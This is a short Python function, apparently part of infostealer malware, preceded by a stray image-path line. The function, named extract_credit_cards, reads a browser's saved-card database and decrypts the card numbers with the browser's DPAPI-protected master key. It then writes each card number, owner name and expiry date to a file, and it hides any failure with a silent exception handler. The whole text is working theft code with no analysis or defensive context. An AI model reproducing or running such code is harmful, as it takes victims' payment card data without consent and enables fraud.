 def extract_credit_cards(targetX, KeyX):
    try:
        if not os.path.exists(targetX): return
        if os.stat(targetX).st_size == 0: return
        connexion = sqlite3.connect(targetX)
        curseur = connexion.cursor()
        requete_sql = "SELECT card_number_encrypted, name_on_card, expiration_month, expiration_year FROM credit_cards"
        curseur.execute(requete_sql)
        donnees = curseur.fetchall()
        connexion.close()
        with open(KeyX, 'r', encoding='utf-8') as f: local_state = json_loads(f.read())
        master_key = b64decode(local_state['os_crypt']['encrypted_key'])
        master_key = CryptUnprotectData(master_key[5:])
        if donnees:
            with open(file_target, 'a', encoding='utf-8') as fichier:
                fichier.write("\n\n========== Extracted Credit Cards ==========\n")
                for datX in donnees:
                    fichier.write(f"Card Number: {DecryptValue(datX[0], master_key)}\n")
                    fichier.write(f"Name Owner: {datX[1]}\n")
                    fichier.write(f"Expiration month: {datX[2]}\n")
                    fichier.write(f"Expiration year: {datX[3]}\n")
                    fichier.write("-------------------------\n")
    except:
        pass